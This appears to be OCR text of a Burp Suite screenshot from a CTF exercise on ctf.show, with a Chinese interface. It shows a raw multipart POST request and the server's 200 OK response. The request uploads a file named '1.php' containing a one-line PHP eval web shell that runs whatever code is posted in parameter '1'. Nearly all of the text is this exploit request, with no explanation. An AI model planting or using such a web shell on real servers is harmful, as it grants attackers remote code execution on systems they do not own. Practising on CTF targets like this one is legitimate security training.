 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://7dbe07ab-e590-4b36-b58a-f42154cb465d.challenge.ctf.show:8080 ?
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 7dbe07ab-e590-4b36-b58a-f42154cb465d.challenge.ctf.show:8080
Content-Length: 302
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://7dbe07ab-e590-4b36-b58a-f42154cb465d.challenge.ctf.show:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4NJc0YJ5p9JAdM8J
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://7dbe07ab-e590-4b36-b58a-f42154cb465d.challenge.ctf.show:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=179eb628608d03-066c8283766a21-f7f1939-1bcab9-179eb62860986d
Connection: close
------WebKitFormBoundary4NJc0YJ5p9JAdM8J
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: text/plain
<?php eval($_POST['1']);?>
------WebKitFormBoundary4NJc0YJ5p9JAdM8J
Content-Disposition: form-data; name="name"
1.php
------WebKitFormBoundary4NJc0YJ5p9JAdM8J--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Content-Length: 0
Content-Type: text/html
Date: Thu, 17 Jun 2021 07:45:55 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Connection: close
? < + > 输入搜索字词 没有比赛
完成
177字节 | 15毫秒